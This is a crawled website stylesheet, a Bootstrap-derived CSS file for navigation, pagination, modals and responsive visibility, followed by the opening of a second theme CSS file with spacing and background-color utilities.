	border-left:0
}
.input-group-btn {
	position:relative;
	font-size:0;
	white-space:nowrap
}
.input-group-btn>.btn,.input-group-btn>.jvectormap-goback,.input-group-btn>.jvectormap-zoomin,.input-group-btn>.jvectormap-zoomout {
	position:relative
}
.input-group-btn>.btn+.btn,.input-group-btn>.btn+.jvectormap-goback,.input-group-btn>.btn+.jvectormap-zoomin,.input-group-btn>.btn+.jvectormap-zoomout,.input-group-btn>.jvectormap-goback+.btn,.input-group-btn>.jvectormap-goback+.jvectormap-goback,.input-group-btn>.jvectormap-goback+.jvectormap-zoomin,.input-group-btn>.jvectormap-goback+.jvectormap-zoomout,.input-group-btn>.jvectormap-zoomin+.btn,.input-group-btn>.jvectormap-zoomin+.jvectormap-goback,.input-group-btn>.jvectormap-zoomin+.jvectormap-zoomin,.input-group-btn>.jvectormap-zoomin+.jvectormap-zoomout,.input-group-btn>.jvectormap-zoomout+.btn,.input-group-btn>.jvectormap-zoomout+.jvectormap-goback,.input-group-btn>.jvectormap-zoomout+.jvectormap-zoomin,.input-group-btn>.jvectormap-zoomout+.jvectormap-zoomout {
	margin-left:-1px
}
.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover,.input-group-btn>.jvectormap-goback:active,.input-group-btn>.jvectormap-goback:focus,.input-group-btn>.jvectormap-goback:hover,.input-group-btn>.jvectormap-zoomin:active,.input-group-btn>.jvectormap-zoomin:focus,.input-group-btn>.jvectormap-zoomin:hover,.input-group-btn>.jvectormap-zoomout:active,.input-group-btn>.jvectormap-zoomout:focus,.input-group-btn>.jvectormap-zoomout:hover {
	z-index:2
}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group,.input-group-btn:first-child>.jvectormap-goback,.input-group-btn:first-child>.jvectormap-zoomin,.input-group-btn:first-child>.jvectormap-zoomout {
	margin-right:-1px
}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group,.input-group-btn:last-child>.jvectormap-goback,.input-group-btn:last-child>.jvectormap-zoomin,.input-group-btn:last-child>.jvectormap-zoomout {
	z-index:2;
	margin-left:-1px
}
.nav {
	margin-bottom:0;
	padding-left:0;
	list-style:none
}
.nav:after,.nav:before {
	content:" ";
	display:table
}
.nav:after {
	clear:both
}
.nav .slick-slide,.nav>li {
	position:relative;
	display:block
}
.nav .slick-slide>a,.nav>li>a {
	position:relative;
	display:block;
	padding:10px 0;
	margin:0 15px
}
.nav .slick-slide>a:focus,.nav .slick-slide>a:hover,.nav>li>a:focus,.nav>li>a:hover {
	text-decoration:none;
	background-color:transparent
}
.nav .nav-divider {
	height:1px;
	margin:9.5px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.nav>li>a>img {
	max-width:none
}
.nav-tabs {
	border-bottom:1px solid transparent
}
.nav-tabs.slick-slider {
	padding-left:20px;
	padding-right:20px
}
.nav-tabs .slick-slide,.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav-tabs .slick-slide>a,.nav-tabs>li>a {
	line-height:1.428571429;
	position:relative
}
.nav-tabs .slick-slide>a::after,.nav-tabs>li>a::after {
	position:absolute;
	content:'';
	height:4px;
	left:50%;
	right:50%;
	bottom:0;
	opacity:0;
	background:#e40045;
	-webkit-transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms
}
.nav-tabs .slick-slide>a:hover:after,.nav-tabs>li>a:hover:after {
	opacity:1;
	left:0;
	right:0
}
.nav-tabs .slick-slide.active>a,.nav-tabs>li.active>a {
	color:#e40045
}
.nav-tabs .slick-slide.active>a,.nav-tabs .slick-slide.active>a:focus,.nav-tabs .slick-slide.active>a:hover,.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
	cursor:default
}
.nav-tabs .slick-slide.active>a:after,.nav-tabs>li.active>a:after {
	opacity:1;
	left:0;
	right:0
}
.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:21px 0;
	border-radius:4px
}
.pagination>li {
	display:inline
}
.pagination>li>a,.pagination>li>span {
	position:relative;
	float:left;
	padding:10px 10px;
	line-height:1.428571429;
	text-decoration:none;
	color:#303c49;
	background-color:#fff;
	border:1px solid #d6d8db;
	margin-left:-1px
}
.pagination>li:first-child>a,.pagination>li:first-child>span {
	margin-left:0;
	border-bottom-left-radius:4px;
	border-top-left-radius:4px
}
.pagination>li:last-child>a,.pagination>li:last-child>span {
	border-bottom-right-radius:4px;
	border-top-right-radius:4px
}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover {
	z-index:2;
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover {
	z-index:3;
	color:#d6d8db;
	background-color:#303c49;
	border-color:#303c49;
	cursor:default
}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover {
	color:#e2e3e4;
	background-color:#fff;
	border-color:#d6d8db;
	cursor:not-allowed
}
@media screen and (max-width:767px) {
	.pagination {
		display:block
	}
	.pagination>li>a,.pagination>li>span {
		float:none;
		display:block;
		border-radius:0!important;
		margin-left:-1px;
		margin-top:-1px
	}
	.pagination>li {
		width:25%;
		float:left;
		display:block
	}
}
@media screen and (max-width:479px) {
	.pagination>li {
		width:33.33%
	}
}
.thumbnail {
	display:block;
	padding:0;
	margin-bottom:21px;
	line-height:1.428571429;
	background-color:#fff;
	border:1px solid #d6d8db;
	border-radius:0;
	-webkit-transition:border .2s ease-in-out;
	transition:border .2s ease-in-out
}
.thumbnail a>img,.thumbnail>img {
	display:block;
	max-width:100%;
	height:auto;
	margin-left:auto;
	margin-right:auto
}
.thumbnail .caption {
	padding:15px 15px 10px;
	color:#303c49
}
a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover {
	border-color:inherit
}
@-webkit-keyframes progress-bar-stripes {
	from {
		background-position:40px 0
	}
	to {
		background-position:0 0
	}
}
@keyframes progress-bar-stripes {
	from {
		background-position:40px 0
	}
	to {
		background-position:0 0
	}
}
.progress {
	overflow:hidden;
	height:3px;
	margin-bottom:0;
	background-color:#838a92;
	border-radius:0;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
	width:100%
}
.progress-bar {
	float:left;
	width:0%;
	height:100%;
	font-size:12px;
	line-height:21px;
	color:#fff;
	text-align:center;
	background-color:#e40045;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
	-webkit-transition:width .6s ease;
	transition:width .6s ease
}
.progress-bar-striped,.progress-striped .progress-bar {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-size:40px 40px
}
.progress-bar.active,.progress.active .progress-bar {
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}
.progress-bar-success {
	background-color:#5cb85c
}
.progress-striped .progress-bar-success {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-info {
	background-color:#5bc0de
}
.progress-striped .progress-bar-info {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-warning {
	background-color:#f0ad4e
}
.progress-striped .progress-bar-warning {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-danger {
	background-color:#d9534f
}
.progress-striped .progress-bar-danger {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.media {
	margin-top:15px
}
.media:first-child {
	margin-top:0
}
.media,.media-body {
	zoom:1;
	overflow:hidden
}
.media-body {
	width:10000px
}
.media-object {
	display:block;
	max-width:60px
}
.media-object.img-thumbnail {
	max-width:none
}
.media-right,.media>.pull-right {
	padding-left:10px
}
.media-left,.media>.pull-left {
	padding-right:10px
}
.media-body,.media-left,.media-right {
	display:table-cell;
	vertical-align:top
}
.media-middle {
	vertical-align:middle
}
.media-bottom {
	vertical-align:bottom
}
.media-heading {
	margin-top:0;
	margin-bottom:5px
}
.media-list {
	padding-left:0;
	list-style:none
}
.list-group {
	margin-bottom:20px;
	padding-left:0
}
#routing .tpl_list-group-item,.list-group-item {
	position:relative;
	display:block;
	padding:10px 15px;
	margin-bottom:-1px;
	background-color:#fff;
	border:1px solid #d6d8db
}
#routing .tpl_list-group-item:first-child,.list-group-item:first-child {
	border-top-right-radius:4px;
	border-top-left-radius:4px
}
#routing .tpl_list-group-item:last-child,.list-group-item:last-child {
	margin-bottom:0;
	border-bottom-right-radius:4px;
	border-bottom-left-radius:4px
}
#routing a.tpl_list-group-item,#routing button.tpl_list-group-item,a.list-group-item,button.list-group-item {
	color:#555
}
#routing a.tpl_list-group-item .list-group-item-heading,#routing button.tpl_list-group-item .list-group-item-heading,a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading {
	color:#333
}
#routing a.tpl_list-group-item:focus,#routing a.tpl_list-group-item:hover,#routing button.tpl_list-group-item:focus,#routing button.tpl_list-group-item:hover,a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover {
	text-decoration:none;
	color:#555;
	background-color:#f5f5f5
}
#routing button.tpl_list-group-item,button.list-group-item {
	width:100%;
	text-align:left
}
#routing .disabled.tpl_list-group-item,#routing .disabled.tpl_list-group-item:focus,#routing .disabled.tpl_list-group-item:hover,.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover {
	background-color:#f0f1f2;
	color:#e2e3e4;
	cursor:not-allowed
}
#routing .disabled.tpl_list-group-item .list-group-item-heading,#routing .disabled.tpl_list-group-item:focus .list-group-item-heading,#routing .disabled.tpl_list-group-item:hover .list-group-item-heading,.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading {
	color:inherit
}
#routing .disabled.tpl_list-group-item .list-group-item-text,#routing .disabled.tpl_list-group-item:focus .list-group-item-text,#routing .disabled.tpl_list-group-item:hover .list-group-item-text,.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text {
	color:#e2e3e4
}
#routing .active.tpl_list-group-item,#routing .active.tpl_list-group-item:focus,#routing .active.tpl_list-group-item:hover,.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover {
	z-index:2;
	color:#fff;
	background-color:#303c49;
	border-color:#303c49
}
#routing .active.tpl_list-group-item .list-group-item-heading,#routing .active.tpl_list-group-item .list-group-item-heading>.small,#routing .active.tpl_list-group-item .list-group-item-heading>small,#routing .active.tpl_list-group-item:focus .list-group-item-heading,#routing .active.tpl_list-group-item:focus .list-group-item-heading>.small,#routing .active.tpl_list-group-item:focus .list-group-item-heading>small,#routing .active.tpl_list-group-item:hover .list-group-item-heading,#routing .active.tpl_list-group-item:hover .list-group-item-heading>.small,#routing .active.tpl_list-group-item:hover .list-group-item-heading>small,.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small {
	color:inherit
}
#routing .active.tpl_list-group-item .list-group-item-text,#routing .active.tpl_list-group-item:focus .list-group-item-text,#routing .active.tpl_list-group-item:hover .list-group-item-text,.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text {
	color:#8fa2b6
}
.list-group-item-success {
	color:#3c763d;
	background-color:#dff0d8
}
a.list-group-item-success,button.list-group-item-success {
	color:#3c763d
}
a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading {
	color:inherit
}
a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover {
	color:#3c763d;
	background-color:#d0e9c6
}
a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover {
	color:#fff;
	background-color:#3c763d;
	border-color:#3c763d
}
.list-group-item-info {
	color:#31708f;
	background-color:#d9edf7
}
a.list-group-item-info,button.list-group-item-info {
	color:#31708f
}
a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading {
	color:inherit
}
a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover {
	color:#31708f;
	background-color:#c4e3f3
}
a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover {
	color:#fff;
	background-color:#31708f;
	border-color:#31708f
}
.list-group-item-warning {
	color:#8a6d3b;
	background-color:#fcf8e3
}
a.list-group-item-warning,button.list-group-item-warning {
	color:#8a6d3b
}
a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading {
	color:inherit
}
a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover {
	color:#8a6d3b;
	background-color:#faf2cc
}
a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover {
	color:#fff;
	background-color:#8a6d3b;
	border-color:#8a6d3b
}
.list-group-item-danger {
	color:#e40045;
	background-color:#f2dede
}
a.list-group-item-danger,button.list-group-item-danger {
	color:#e40045
}
a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading {
	color:inherit
}
a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover {
	color:#e40045;
	background-color:#ebcccc
}
a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.list-group-item-heading {
	margin-top:0;
	margin-bottom:5px
}
.list-group-item-text {
	margin-bottom:0;
	line-height:1.3
}
.embed-responsive {
	position:relative;
	display:block;
	height:0;
	padding:0;
	overflow:hidden
}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	height:100%;
	width:100%;
	border:0
}
.embed-responsive-1by1 {
	padding-bottom:100%
}
.embed-responsive-16by9,.youttube-container .embed-responsive {
	padding-bottom:56.25%
}
.embed-responsive-4by3 {
	padding-bottom:75%
}
.embed-responsive-1by0-766 {
	padding-bottom:76.6216216%
}
.embed-responsive-3by4 {
	padding-bottom:133.333333333%
}
.close {
	float:right;
	font-size:22.5px;
	font-weight:400;
	line-height:1;
	color:#303c49
}
.close:focus,.close:hover {
	color:#e40045;
	text-decoration:none;
	cursor:pointer;
	outline:0
}
button.close {
	padding:0;
	cursor:pointer;
	background:0 0;
	border:0;
	-webkit-appearance:none
}
.modal-open {
	overflow:hidden
}
.modal {
	display:none;
	overflow:hidden;
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1050;
	-webkit-overflow-scrolling:touch;
	outline:0
}
.modal.fade .modal-dialog {
	-webkit-transform:translate(0,-25%);
	transform:translate(0,-25%);
	-webkit-transition:-webkit-transform .3s ease-out;
	transition:-webkit-transform .3s ease-out;
	transition:transform .3s ease-out;
	transition:transform .3s ease-out,-webkit-transform .3s ease-out
}
.modal.in .modal-dialog {
	-webkit-transform:translate(0,0);
	transform:translate(0,0)
}
.modal-open .modal {
	overflow-x:hidden;
	overflow-y:auto
}
.modal-dialog {
	position:relative;
	width:auto;
	margin:10px 5px
}
.modal-content {
	position:relative;
	background-color:#fff;
	-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);
	box-shadow:0 3px 9px rgba(0,0,0,.5);
	background-clip:padding-box;
	outline:0
}
.modal-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000
}
.modal-backdrop.fade {
	opacity:0
}
.modal-backdrop.in {
	opacity:.5!important
}
.modal-header {
	min-height:51px;
	padding:15px;
	border-bottom:1px solid #e5e5e5
}
.modal-header:after,.modal-header:before {
	content:" ";
	display:table
}
.modal-header:after {
	clear:both
}
.modal-header .close {
	margin-top:-2px
}
.modal-header .close:active,.modal-header .close:active:focus,.modal-header .close:focus {
	outline:0
}
.modal-title {
	margin:0;
	line-height:1.428571429
}
#slicebox .next:active:before,#slicebox .next:focus:before,#slicebox .prev:active:before,#slicebox .prev:focus:before,.modal-body .slick-next:active:before,.modal-body .slick-next:focus:before,.modal-body .slick-prev:active:before,.modal-body .slick-prev:focus:before {
	background-image:none;
	outline:0
}
#slicebox .next:focus:before,#slicebox .prev:focus:before,.modal-body .slick-next:focus:before,.modal-body .slick-prev:focus:before {
	background-color:#e6e6e6;
	border-color:#000
}
#slicebox .next:before,#slicebox .prev:before,.modal-body .slick-next:before,.modal-body .slick-prev:before {
	background:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	display:block;
	width:100%;
	height:100%;
	padding-top:8px
}
#slicebox .next:before:hover,#slicebox .prev:before:hover,.modal-body .slick-next:before:hover,.modal-body .slick-prev:before:hover {
	background-color:#e6e6e6;
	border-color:#181e24
}
.modal-body {
	position:relative;
	padding:15px
}
.modal-body:hover video {
	cursor:pointer
}
.modal-body figcaption {
	padding-top:10px
}
.modal-body img,.modal-body video {
	max-width:100%;
	margin:0 auto;
	display:block
}
.modal-footer {
	padding:15px;
	border-top:1px solid #e5e5e5
}
.modal-footer:after,.modal-footer:before {
	content:" ";
	display:table
}
.modal-footer:after {
	clear:both
}
.modal-footer .btn+.btn,.modal-footer .btn+.jvectormap-goback,.modal-footer .btn+.jvectormap-zoomin,.modal-footer .btn+.jvectormap-zoomout,.modal-footer .jvectormap-goback+.btn,.modal-footer .jvectormap-goback+.jvectormap-goback,.modal-footer .jvectormap-goback+.jvectormap-zoomin,.modal-footer .jvectormap-goback+.jvectormap-zoomout,.modal-footer .jvectormap-zoomin+.btn,.modal-footer .jvectormap-zoomin+.jvectormap-goback,.modal-footer .jvectormap-zoomin+.jvectormap-zoomin,.modal-footer .jvectormap-zoomin+.jvectormap-zoomout,.modal-footer .jvectormap-zoomout+.btn,.modal-footer .jvectormap-zoomout+.jvectormap-goback,.modal-footer .jvectormap-zoomout+.jvectormap-zoomin,.modal-footer .jvectormap-zoomout+.jvectormap-zoomout {
	margin-left:5px;
	margin-bottom:0
}
.modal-footer .btn-group .btn+.btn,.modal-footer .btn-group .btn+.jvectormap-goback,.modal-footer .btn-group .btn+.jvectormap-zoomin,.modal-footer .btn-group .btn+.jvectormap-zoomout,.modal-footer .btn-group .jvectormap-goback+.btn,.modal-footer .btn-group .jvectormap-goback+.jvectormap-goback,.modal-footer .btn-group .jvectormap-goback+.jvectormap-zoomin,.modal-footer .btn-group .jvectormap-goback+.jvectormap-zoomout,.modal-footer .btn-group .jvectormap-zoomin+.btn,.modal-footer .btn-group .jvectormap-zoomin+.jvectormap-goback,.modal-footer .btn-group .jvectormap-zoomin+.jvectormap-zoomin,.modal-footer .btn-group .jvectormap-zoomin+.jvectormap-zoomout,.modal-footer .btn-group .jvectormap-zoomout+.btn,.modal-footer .btn-group .jvectormap-zoomout+.jvectormap-goback,.modal-footer .btn-group .jvectormap-zoomout+.jvectormap-zoomin,.modal-footer .btn-group .jvectormap-zoomout+.jvectormap-zoomout {
	margin-left:-1px
}
.modal-footer .btn-block+.btn-block {
	margin-left:0
}
.modal-footer p {
	text-align:left
}
.modal-scrollbar-measure {
	position:absolute;
	top:-9999px;
	width:50px;
	height:50px;
	overflow:scroll
}
@media (max-width:767px) {
	.modal-dialog {
		margin:10px 15px
	}
}
@media (min-width:1012px) {
	.modal-dialog {
		width:665px;
		margin:30px auto
	}
}
@media (min-width:1200px) {
	.modal-dialog {
		width:772px
	}
}
.clearfix:after,.clearfix:before,.editorial-content:after,.editorial-content:before,.responsive-clearfix:after,.responsive-clearfix:before {
	content:" ";
	display:table
}
.clearfix:after,.editorial-content:after,.responsive-clearfix:after {
	clear:both
}
.center-block {
	display:block;
	margin-left:auto;
	margin-right:auto
}
.pull-right {
	float:right!important
}
.pull-left {
	float:left!important
}
.hide {
	display:none!important
}
.show {
	display:block!important
}
.invisible {
	visibility:hidden
}
.text-hide {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.hidden {
	display:none!important
}
.affix {
	position:fixed
}
@-ms-viewport {
	width:device-width
}
.visible-xs {
	display:none!important
}
.visible-sm {
	display:none!important
}
.visible-md {
	display:none!important
}
.visible-lg {
	display:none!important
}
.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block {
	display:none!important
}
@media (max-width:767px) {
	.visible-xs {
		display:block!important
	}
	table.visible-xs {
		display:table!important
	}
	tr.visible-xs {
		display:table-row!important
	}
	td.visible-xs,th.visible-xs {
		display:table-cell!important
	}
}
@media (max-width:767px) {
	.visible-xs-block {
		display:block!important
	}
}
@media (max-width:767px) {
	.visible-xs-inline {
		display:inline!important
	}
}
@media (max-width:767px) {
	.visible-xs-inline-block {
		display:inline-block!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.visible-sm {
		display:block!important
	}
	table.visible-sm {
		display:table!important
	}
	tr.visible-sm {
		display:table-row!important
	}
	td.visible-sm,th.visible-sm {
		display:table-cell!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.visible-sm-block {
		display:block!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.visible-sm-inline {
		display:inline!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.visible-sm-inline-block {
		display:inline-block!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.visible-md {
		display:block!important
	}
	table.visible-md {
		display:table!important
	}
	tr.visible-md {
		display:table-row!important
	}
	td.visible-md,th.visible-md {
		display:table-cell!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.visible-md-block {
		display:block!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.visible-md-inline {
		display:inline!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.visible-md-inline-block {
		display:inline-block!important
	}
}
@media (min-width:1200px) {
	.visible-lg {
		display:block!important
	}
	table.visible-lg {
		display:table!important
	}
	tr.visible-lg {
		display:table-row!important
	}
	td.visible-lg,th.visible-lg {
		display:table-cell!important
	}
}
@media (min-width:1200px) {
	.visible-lg-block {
		display:block!important
	}
}
@media (min-width:1200px) {
	.visible-lg-inline {
		display:inline!important
	}
}
@media (min-width:1200px) {
	.visible-lg-inline-block {
		display:inline-block!important
	}
}
@media (max-width:767px) {
	.hidden-xs {
		display:none!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.hidden-sm {
		display:none!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.hidden-md {
		display:none!important
	}
}
@media (min-width:1200px) {
	.hidden-lg {
		display:none!important
	}
}
.visible-print {
	display:none!important
}
@media print {
	.visible-print {
		display:block!important
	}
	table.visible-print {
		display:table!important
	}
	tr.visible-print {
		display:table-row!important
	}
	td.visible-print,th.visible-print {
		display:table-cell!important
	}
}
.visible-print-block {
	display:none!important
}
@media print {
	.visible-print-block {
		display:block!important
	}
}
.visible-print-inline {
	display:none!important
}
@media print {
	.visible-print-inline {
		display:inline!important
	}
}
.visible-print-inline-block {
	display:none!important
}
@media print {
	.visible-print-inline-block {
		display:inline-block!important
	}
}
@media print {
	.hidden-print {
		display:none!important
	}
      
}

@media (max-width:576px) {
	.hide-on-mobile-devices {
		display:none!important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css
body_size: 55448
content:
.spacer-xs {
	margin-bottom:20px
}
.spacer-sm {
	margin-bottom:30px
}
.spacer-md {
	margin-bottom:40px;
	margin-top:17px;
}
.margin-md-top {
	margin-top:40px
}
.spacer-md-top {
	padding-top:40px
}
.spacer-md-top.fullscreen {
	padding-top:0;
	margin-top:40px
}
.spacer-lg {
	margin-bottom:60px
}
.spacer-line {
	padding-bottom:15px;
	border-bottom:2px solid #f0f1f2;
	margin-bottom:15px
}
.bg-white .spacer-line {
	margin-left:-15px;
	margin-right:-15px;
	padding-left:15px;
	padding-right:15px
}
.spacer-line:last-child {
	margin-bottom:0!important;
	border:none
}
.spacer-sm-inner-top {
	padding-top:20px
}
@media (max-width:768px) {
	.spacer-sm-inner-top {
		padding-top:10px
	}
}
.spacer-sm-inner-bottom {
	padding-bottom:20px
}
@media (max-width:768px) {
	.spacer-sm-inner-bottom {
		padding-bottom:10px
	}
}
.spacer-sm-inner-bottom .spacer-sm-inner-top~ {
	padding-top:0
}
.spacer-md-inner-top {
	padding-top:50px
}
@media (max-width:768px) {
	.spacer-md-inner-top {
		padding-top:20px
	}
}
.spacer-md-inner--bottom {
	padding-bottom:50px
}
@media (max-width:768px) {
	.spacer-md-inner--bottom {
		padding-bottom:20px
	}
}
.spacer-lg-inner-top {
	padding-top:100px
}
@media (max-width:768px) {
	.spacer-lg-inner-top {
		padding-top:50px
	}
}
.spacer-lg-inner-bottom {
	padding-bottom:100px
}
@media (max-width:768px) {
	.spacer-lg-inner-bottom {
		padding-bottom:50px
	}
}
.module-spacer {
	height:8px
}
.bg-primary {
	background-color:#303c49
}
a.bg-primary:focus,a.bg-primary:hover {
	background-color:#1c232a
}
.bg-secondary {
	background-color:#e40045
}
a.bg-secondary:focus,a.bg-secondary:hover {
	background-color:#b10036
}
.bg-gray {
	background-color:#f0f1f2
}
a.bg-gray:focus,a.bg-gray:hover {
	background-color:#d5d8da
}
.bg-white {
	background-color:#fff
}
a.bg-white:focus,a.bg-white:hover {
	background-color:#e6e5e5
}
.bg-black {
	background-color:#000
}
a.bg-black:focus,a.bg-black:hover {
	background-color:#000
}
.bg-gray-dark {
	background-color:#1a222a
}
a.bg-gray-dark:focus,a.bg-gray-dark:hover {
	background-color:#07090b
}
.bg-gray-light {
	background-color:#e2e3e4
}
a.bg-gray-light:focus,a.bg-gray-light:hover {
	background-color:#c8cacb
}
.bg-primary {
	color:#e2e3e4
}
.bg-primary .h1,.bg-primary .h2,.bg-primary .h3,.bg-primary .h4,.bg-primary .h5,.bg-primary .h6,.bg-primary .lead,.bg-primary .link[class*=" icon-"],.bg-primary .link[class^=icon-],.bg-primary .turntable .controls a:before,.bg-primary h1,.bg-primary h2,.bg-primary h3,.bg-primary h4,.bg-primary h5,.bg-primary h6,.bg-primary sup {
	color:#fff
}
.bg-primary .btn-primary {
	border-color:#838a92
}
.bg-primary .btn-default,.bg-primary .zoom:after {
	border-color:#fff
}
.bg-primary .well {
	color:#303c49
}
.bg-primary .stage-image picture:after {
	background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,rgba(48,60,73,.8)),color-stop(80%,#303c49));
	background-image:linear-gradient(transparent,rgba(48,60,73,.8) 50%,#303c49 80%)
}
.bg-gray-light,.bg-white {
	color:#303c49
}
.bg-gray-light .h1,.bg-gray-light .h2,.bg-gray-light .h3,.bg-gray-light .h4,.bg-gray-light .h5,.bg-gray-light .h6,.bg-gray-light .link[class*=" icon-"],.bg-gray-light .link[class^=icon-],.bg-gray-light .turntable .controls a:before,.bg-gray-light h1,.bg-gray-light h2,.bg-gray-light h3,.bg-gray-light h4,.bg-gray-light h5,.bg-gray-light h6,.bg-white .h1,.bg-white .h2,.bg-white .h3,.bg-white .h4,.bg-white .h5,.bg-white .h6,.bg-white .link[class*=" icon-"],.bg-white .link[class^=icon-],.bg-white .turntable .controls a:before,.bg-white h1,.bg-white h2,.bg-white h3,.bg-white h4,.bg-white h5,.bg-white h6 {
	color:#303c49
}
.bg-gray-light .stage-image picture:after,.bg-white .stage-image picture:after {
	background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,rgba(48,60,73,.8)),color-stop(80%,#303c49));
	background-image:linear-gradient(transparent,rgba(48,60,73,.8) 50%,#303c49 80%)
}
